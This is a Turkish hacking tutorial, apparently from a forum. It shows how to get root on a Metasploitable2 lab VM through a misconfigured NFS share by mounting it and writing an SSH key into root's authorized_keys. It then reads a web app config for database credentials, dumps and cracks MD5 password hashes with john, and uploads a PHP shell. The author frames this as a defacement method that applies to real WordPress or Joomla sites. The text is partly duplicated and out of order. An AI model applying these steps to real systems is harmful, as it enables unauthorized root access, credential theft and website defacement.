













● upload kısmı arıyoruz veya shell atabilecek potansiyel bir zaafiyet.

Upload diye bir bölüm varmış girelim bakalım.Dosya upload etmeye yarıyormuş.Hemen kendi uploader.php dosyamı yüklüyorum.

●Gerisi sizde.Başta root oturumumuz vardı.Neden tekrar shell atmakla vs uğraştık derseniz.Anlatımımı zenginleştirmek için değişik yöntemlerin varlığını göstermek için o yollara başvurdum.

Kullanılan materyaller:

●Kali Linux

●m e t a s p l o i t a b l e 2

●beyin :RpS_biggrin:

NFS diye bir protokol var hepimizin bildiği üzere.Bu protokolü bilmiyorsanız şimdi öğreniceksiniz.

Öyleyse başlayalım

NFS kısaca Yerel*bir*ağda,*birbirine*bağlı*Linux*sistemlerin,*aralarında*

dosya*paylaşımını*sağlayan*bir*teknolojidir

● Veri depolamada ucuzluk sağlar

● /etc/exports : Paylaşılan dosya bilgisi bu dosyadadır.

Sanırım bizi çok teknik detay bağlamıyor.Nasılsa bu kon nfs yapılandırması değil.Kısaca dosya paylaşım protokolü olduğunu gördük.

● nmap ile hedef sistemdeki servisleri listeledik :

● showmount -e hedefIP : Paylaşımları listeledik

● mkdir /tmp/nfs : /tmp dizinine nfs adında bir klasör oluşturduk.

● mount -t nfs <sunucu_adresi>:/<paylasim> <baglanacak_klasör>

istemci oluyoruz.Benim gireceğim komut ise böyle :

● mount -o nolock -t nfs 10.195.2.2:/ /tmp/nfs

● ssh-keygen

● cat .ssh/id_rsa.pub >> /tmp/nfs/root/.ssh/authorized_keys

● umount /tmp/nfs

● ssh [email protected]

● şimdi erişimimiz oldu işte.Ben bir defacer'sam ilk işim index atmak(!) olucaktır.

Şakasına diyorum zaten root olmuşuz tadını çıkaralım.Lakin bazı komutlar çalışmıyor.Sistem kaynaklı. "ls ,ln gibi" .Ben de python dan yararlanıcağım azıcık.Hava amak için yapıyor demeyin.

● Aslında sizde böyle hatalar vermiyecek.Size bu yoldan anlatmamın sebebi python etkileşimli kabuğun gücünü göstermek hem fena mı olur azıcık python bilginiz olsa.

● ls hataverdi.Yani o klasördeki dosyaları listeleyemiyorum.

● Ben de deface yapacağım web uygulamasının dizinine gidiyorum.(cd komutuyla)

● python yazıp etkileşimli kabuğa geçiş yapıyorum.

● os modülünü aktif ediyorum (import os)

● print os.listdir(".") ---> ile dosyaları listeliyorum

● config dizininde siteye ait gizli ve önemli dosyalar olduğunu tahmin ediyorum

● print os.listdir("config/.") --> ile config dizinindeki dosyaları listeliyorum.

● print open("config/config.inc.php").read() --> ile dosyayı okuyorum ve bana mysql(veritabanı) kullanıcı adı ve şifresini veriyor.

● mysql -u kullanıcı adı -p yazıp entera basarsanız şifre ister ve mysql bağlantısı kurmuş olursunuz.

● show databases; veritabanlarını listeler.

● use veritabanı ismi; ---> ismiverilen veritabanına geçiş yapar

use dvwa;

● show tables; --> tabloları listeliyorum

● select * from users; ---> bana kullanıcı adı şifreleri listeliyor.Son yaptığım veritabanı işine çoğunuz aşinasınızdır zaten sqlmap veya havij sayesinde.

● şifreler md5.kırmamız gerekicek.ben masaüstüme md5.txt ye kaydediyorum

admin:md5şifrenizburaya

● john aracıyla md5leri kırıyorum. md5 ne demek bilmeyenler araştırabilir.temel bir bilgidir.

● john --format=raw-MD5 /root/Desktop/md5.txt

● md5 ler kırıldı.admin panelinden giriş yapın.

● Benim yaptığım işlemlerin mantığını anlarsanız site wordpressmiş,joomlaymış,opencartmış bilmemneymiş vız gelir kolayca indirirsiniz evelAllah

:RpS_drool:.)

● upload kısmı arıyoruz veya shell atabilecek potansiyel bir zaafiyet.

Upload diye bir bölüm varmış girelim bakalım.Dosya upload etmeye yarıyormuş.Hemen kendi uploader.php dosyamı yüklüyorum.

●Gerisi sizde.Başta root oturumumuz vardı.Neden tekrar shell atmakla vs uğraştık derseniz.Anlatımımı zenginleştirmek için değişik yöntemlerin varlığını göstermek için o yollara başvurdum.

Kullanılan materyaller:

●Kali Linux

●m e t a s p l o i t a b l e 2

●beyin :RpS_biggrin: